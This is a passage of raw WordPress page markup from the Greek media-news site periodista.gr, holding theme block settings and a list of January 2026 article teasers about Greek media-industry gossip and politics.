:"-0.5","meta_info_align1":"","meta_padding1":"eyJhbGwiOiIyMHB4IDAiLCJsYW5kc2NhcGUiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEycHggMCIsInBob25lIjoiMjBweCAwIDAifQ==","show_author1":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_com1":"none","show_excerpt1":"none","modules_border_size1":"eyJhbGwiOiIwIDAgMXB4IDAiLCJwaG9uZSI6IjAifQ==","show_cat1":"none","show_cat2":"none","f_title2_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyJ9","f_title2_font_line_height":"1.2","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta2_font_line_height":"1","f_meta2_font_spacing":"-0.5","all_underline_color1":"","author_txt":"#000000","author_txt_hover":"#ec3535","date_txt":"#000000","all_underline_color2":"","date_txt2":"#000000","author_photo_radius":"100%","review_size":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_transform":"capitalize","f_meta_font_spacing":"-0.5","excl_padd":"3px 5px","excl_margin":"-4px 5px 0 0","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","excl_radius":"2","offset":"1","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_211","tdc_css_class":"tdi_211","tdc_css_class_style":"tdi_211_rand_style"}';
block_tdi_211.td_column_number = "1";
block_tdi_211.block_type = "td_flex_block_1";
block_tdi_211.post_count = "9";
block_tdi_211.found_posts = "5267";
block_tdi_211.header_color = "";
block_tdi_211.ajax_pagination_infinite_stop = "";
block_tdi_211.max_num_pages = "586";
tdBlocksArray.push(block_tdi_211);
</script><div class="td-block-title-wrap"></div><div id=tdi_211 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bc%ce%b5%cf%84%ce%b1%ce%ba%cf%8c%ce%bc%ce%b9%cf%83%ce%b7-%ce%bc%ce%b5-%ce%b5%cf%83%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%ce%bf%cf%8d%cf%82-%cf%84%cf%81%ce%b9%ce%b3%ce%bc%ce%bf%cf%8d%cf%82-%cf%84/" rel="bookmark" class="td-image-wrap " title="Μετακόμιση με εσωτερικούς τριγμούς: Το «Πρώτο Θέμα» σε νέα έδρα στο Μαρούσι"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2024/07/prototk.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bc%ce%b5%cf%84%ce%b1%ce%ba%cf%8c%ce%bc%ce%b9%cf%83%ce%b7-%ce%bc%ce%b5-%ce%b5%cf%83%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%ce%bf%cf%8d%cf%82-%cf%84%cf%81%ce%b9%ce%b3%ce%bc%ce%bf%cf%8d%cf%82-%cf%84/" rel="bookmark" title="Μετακόμιση με εσωτερικούς τριγμούς: Το «Πρώτο Θέμα» σε νέα έδρα στο Μαρούσι">Μετακόμιση με εσωτερικούς τριγμούς: Το «Πρώτο Θέμα» σε νέα έδρα στο Μαρούσι</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T19:54:36+02:00" >17/01/2026 19:54</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Η μετεγκατάσταση στην οδό Πάτμου συνοδεύεται από «καραμπόλες», ανοιγμένες κούτες και μια ηχηρή αποχώρηση έμπειρου στελέχους – Επενδύσεις σε τηλεοπτικά στούντιο, αλλά οριστικό τέλος στα ραδιοφωνικά όνειρα - Τι συμβαίνει στο Πρώτο Θέμα</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%84%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b7%ce%bd%ce%b9%ce%b1%ce%ba%cf%8c-%ce%bd%ce%ae%ce%bc%ce%b1-%ce%bb%ce%b1%cf%85%cf%81%ce%b5%ce%bd%cf%84%ce%b9%ce%ac%ce%b4%ce%b7/" rel="bookmark" class="td-image-wrap " title="Το παρασκηνιακό «νήμα» Λαυρεντιάδη – Καρυστιανού και η επιστροφή στα Media"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/12/loualoua-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%84%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b7%ce%bd%ce%b9%ce%b1%ce%ba%cf%8c-%ce%bd%ce%ae%ce%bc%ce%b1-%ce%bb%ce%b1%cf%85%cf%81%ce%b5%ce%bd%cf%84%ce%b9%ce%ac%ce%b4%ce%b7/" rel="bookmark" title="Το παρασκηνιακό «νήμα» Λαυρεντιάδη – Καρυστιανού και η επιστροφή στα Media">Το παρασκηνιακό «νήμα» Λαυρεντιάδη – Καρυστιανού και η επιστροφή στα Media</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T12:04:14+02:00" >17/01/2026 12:04</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Η εξαγορά της Espresso, το εγχείρημα του νέου κόμματος και οι βαθιές διασυνδέσεις με την εκκλησιαστικούς κύκλους</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b5%cf%83%cf%89%ce%ba%ce%bf%ce%bc%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%84%cf%81%ce%b9%ce%b3%ce%bc%ce%bf%ce%af-%cf%83%cf%84%ce%bf-%ce%bc%ce%b1%ce%be%ce%af%ce%bc%ce%bf%cf%85-%cf%84%ce%bf/" rel="bookmark" class="td-image-wrap " title="Εσωκομματικοί τριγμοί στο Μαξίμου: Το «τέλος» του Γιώργου Μυλωνάκη"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2024/07/mylonakis-messaropoulou-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b5%cf%83%cf%89%ce%ba%ce%bf%ce%bc%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%84%cf%81%ce%b9%ce%b3%ce%bc%ce%bf%ce%af-%cf%83%cf%84%ce%bf-%ce%bc%ce%b1%ce%be%ce%af%ce%bc%ce%bf%cf%85-%cf%84%ce%bf/" rel="bookmark" title="Εσωκομματικοί τριγμοί στο Μαξίμου: Το «τέλος» του Γιώργου Μυλωνάκη">Εσωκομματικοί τριγμοί στο Μαξίμου: Το «τέλος» του Γιώργου Μυλωνάκη</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T11:51:07+02:00" >17/01/2026 11:51</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Το παρασκήνιο της απομάκρυνσης, οι επικοινωνιακές αστοχίες και τα χαρτοφυλάκια «δεύτερης γραμμής» στον ανασχηματισμό</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%83%ce%ac%ce%bb%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%b9%cf%83%ce%b7-%cf%83%cf%84%ce%bf-down-town-%ce%b7-%ce%ba%ce%b1%cf%81%cf%85%cf%83/" rel="bookmark" class="td-image-wrap " title="Σάλος για τη φωτογράφιση στο Down Town: Η Καρυστιανού ανάμεσα σε εικόνες και η εξομολόγηση για τις τύψεις!"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2026/01/karyd-696x391.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%83%ce%ac%ce%bb%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%b9%cf%83%ce%b7-%cf%83%cf%84%ce%bf-down-town-%ce%b7-%ce%ba%ce%b1%cf%81%cf%85%cf%83/" rel="bookmark" title="Σάλος για τη φωτογράφιση στο Down Town: Η Καρυστιανού ανάμεσα σε εικόνες και η εξομολόγηση για τις τύψεις!">Σάλος για τη φωτογράφιση στο Down Town: Η Καρυστιανού ανάμεσα σε εικόνες και η εξομολόγηση για τις τύψεις!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T11:19:37+02:00" >17/01/2026 11:19</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Σάλος για το φόντο με τα εικονίσματα στο Down Town – Η παραδοχή για το «φταίξιμο» στα Τέμπη και η προετοιμασία για την κάλπη</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%84%ce%bf-%ce%b8%cf%81%ce%af%ce%bb%ce%b5%cf%81-%ce%bc%ce%b5-%cf%84%ce%b1-sites-%cf%84%ce%bf%cf%85-%ce%bf%ce%bd%cf%84%cf%8c%ce%bd%ce%b9-%ce%b7-%cf%83%cf%85%ce%bc%cf%86%cf%89%ce%bd%ce%af%ce%b1/" rel="bookmark" class="td-image-wrap " title="Το θρίλερ με τα sites του Οντόνι: Η συμφωνία με την Politis Group που έγινε ανατροπή"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2026/01/media-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%84%ce%bf-%ce%b8%cf%81%ce%af%ce%bb%ce%b5%cf%81-%ce%bc%ce%b5-%cf%84%ce%b1-sites-%cf%84%ce%bf%cf%85-%ce%bf%ce%bd%cf%84%cf%8c%ce%bd%ce%b9-%ce%b7-%cf%83%cf%85%ce%bc%cf%86%cf%89%ce%bd%ce%af%ce%b1/" rel="bookmark" title="Το θρίλερ με τα sites του Οντόνι: Η συμφωνία με την Politis Group που έγινε ανατροπή">Το θρίλερ με τα sites του Οντόνι: Η συμφωνία με την Politis Group που έγινε ανατροπή</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:39:17+02:00" >17/01/2026 10:39</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Σε αναμμένα κάρβουνα βρίσκονται τα στελέχη της Liquid Media...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b7-%ce%b1%ce%b8%ce%bb%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%cf%84%ce%b7%cf%82-%ce%b5%ce%bd%ce%b7%ce%bc%ce%ad%cf%81%cf%89%cf%83%ce%b7%cf%82-%cf%84%ce%bf-%cf%83%cf%84%ce%ae%cf%83%ce%b9%ce%bc/" rel="bookmark" class="td-image-wrap " title="Η αθλιότητα της ενημέρωσης: Το «στήσιμο» στον Ανεστίδη και ο διασυρμός της δημοσιογραφίας"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2026/01/Anestidis-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b7-%ce%b1%ce%b8%ce%bb%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%cf%84%ce%b7%cf%82-%ce%b5%ce%bd%ce%b7%ce%bc%ce%ad%cf%81%cf%89%cf%83%ce%b7%cf%82-%cf%84%ce%bf-%cf%83%cf%84%ce%ae%cf%83%ce%b9%ce%bc/" rel="bookmark" title="Η αθλιότητα της ενημέρωσης: Το «στήσιμο» στον Ανεστίδη και ο διασυρμός της δημοσιογραφίας">Η αθλιότητα της ενημέρωσης: Το «στήσιμο» στον Ανεστίδη και ο διασυρμός της δημοσιογραφίας</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:30:42+02:00" >17/01/2026 10:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Η μετάδοση σχολίων που ειπώθηκαν εκτός αέρα αποτελεί το ναδίρ της ηθικής των ΜΜΕ – Μια ενορχηστρωμένη επίθεση με στόχο τον εκφοβισμό των αγροτών και τη διάλυση των μπλόκων πριν τη συνάντηση στο Μαξίμου</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%b3%ce%b1%cf%84%cf%8c%ce%bd%cf%89%ce%bd-%ce%bc%ce%b5-%ce%b1%cf%80%ce%bf%cf%87%cf%8e%cf%81%ce%b7%cf%83%ce%b7-%cf%83%ce%bf%ce%ba-%ce%b1%cf%80/" rel="bookmark" class="td-image-wrap " title="Βόμβα μεταγατόνων με αποχώρηση-σοκ από τον ΣΚΑΪ!"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2024/01/alaffo-696x393.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%b3%ce%b1%cf%84%cf%8c%ce%bd%cf%89%ce%bd-%ce%bc%ce%b5-%ce%b1%cf%80%ce%bf%cf%87%cf%8e%cf%81%ce%b7%cf%83%ce%b7-%cf%83%ce%bf%ce%ba-%ce%b1%cf%80/" rel="bookmark" title="Βόμβα μεταγατόνων με αποχώρηση-σοκ από τον ΣΚΑΪ!">Βόμβα μεταγατόνων με αποχώρηση-σοκ από τον ΣΚΑΪ!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:17:02+02:00" >15/01/2026 10:17</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Το παρασκήνιο πίσω από τη φημολογούμενη «έξοδο» κορυφαίου παρουσιαστή και το «ανακάτεμα» της τράπουλας από τον Αλαφούζο</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%84%ce%bf-%cf%87%ce%ac%ce%bf%cf%82-%cf%83%cf%84%ce%bf%ce%bd-%cf%83%ce%ba%ce%b1%cf%8a-%ce%ba%ce%b1%ce%b9-%ce%b7-%ce%b1%cf%80%ce%bf%cf%84%cf%85%cf%87%ce%b7%ce%bc%ce%ad%ce%bd%ce%b7-%cf%83/" rel="bookmark" class="td-image-wrap " title="Το «χάος» στον ΣΚΑΪ και η αποτυχημένη στρατηγική του Γιάννη Αλαφούζου"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2024/01/alaffo-696x393.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%84%ce%bf-%cf%87%ce%ac%ce%bf%cf%82-%cf%83%cf%84%ce%bf%ce%bd-%cf%83%ce%ba%ce%b1%cf%8a-%ce%ba%ce%b1%ce%b9-%ce%b7-%ce%b1%cf%80%ce%bf%cf%84%cf%85%cf%87%ce%b7%ce%bc%ce%ad%ce%bd%ce%b7-%cf%83/" rel="bookmark" title="Το «χάος» στον ΣΚΑΪ και η αποτυχημένη στρατηγική του Γιάννη Αλαφούζου">Το «χάος» στον ΣΚΑΪ και η αποτυχημένη στρατηγική του Γιάννη Αλαφούζου</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T21:36:55+02:00" >13/01/2026 21:36</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Συνεχείς αλλαγές στο πρόγραμμα, συρρίκνωση εκπομπών και η ψυχαγωγία...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%84%cf%83%ce%b9%ce%bc%cf%84%cf%83%ce%b9%ce%bb%ce%ae-%cf%86%ce%ac%ce%bd%ce%b7%ce%ba%ce%b5-%cf%84%ce%bf-%ce%b5%cf%83%cf%8e%cf%81%ce%bf%cf%85%cf%87%cf%8c-%cf%84%ce%b7%cf%82-%cf%83%ce%b5-%ce%b6%cf%89/" rel="bookmark" class="td-image-wrap " title="Τσιμτσιλή: Φάνηκε το εσώρουχό της σε ζωντανή σύνδεση! Η κίνηση που πρόδωσε τη Σταματίνα και η ατάκα που τους άφησε όλους κάγκελο! (vid)"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2026/01/stamatina-696x380.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%84%cf%83%ce%b9%ce%bc%cf%84%cf%83%ce%b9%ce%bb%ce%ae-%cf%86%ce%ac%ce%bd%ce%b7%ce%ba%ce%b5-%cf%84%ce%bf-%ce%b5%cf%83%cf%8e%cf%81%ce%bf%cf%85%cf%87%cf%8c-%cf%84%ce%b7%cf%82-%cf%83%ce%b5-%ce%b6%cf%89/" rel="bookmark" title="Τσιμτσιλή: Φάνηκε το εσώρουχό της σε ζωντανή σύνδεση! Η κίνηση που πρόδωσε τη Σταματίνα και η ατάκα που τους άφησε όλους κάγκελο! (vid)">Τσιμτσιλή: Φάνηκε το εσώρουχό της σε ζωντανή σύνδεση! Η κίνηση που πρόδωσε τη Σταματίνα και η ατάκα που τους άφησε όλους κάγκελο! (vid)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T12:52:58+02:00" >13/01/2026 12:52</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Πριν από το σέξι απρόοπτο, η παρουσιάστρια είχε αναφερθεί...</div>
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_211" data-td_block_id="tdi_211"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_211" data-td_block_id="tdi_211"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_213 ">
<style scoped>.tdi_213{position:relative}</style>
<div class="tdi_212_rand_style td-element-style" ><style>.tdi_212_rand_style{background-color:#f7f7f7!important}</style></div><div class="td-fix-index"><style>
/* Όλα τα στοχευμένα fix για tdi_288 και tdi_321 */
.tdi_288 .td_block_wrap,
.tdi_321 .td_block_wrap {
    margin-bottom: 0 !important;
}

.tdi_288 .tdm-descr,
.tdi_321 .tdm-descr {
    margin: 0 !important;
    padding: 0 !important;
    line-height: 1.2 !important;
}

.tdi_288 .td_block_inline_text,
.tdi_321 .td_block_inline_text {
    margin: 0 !important;
    padding: 0 !important;
}
</style>
</div></div></div></div></div><div class="vc_column_inner tdi_215  wpb_column vc_column_container tdc-inner-column td-pb-span3 td-is-sticky">
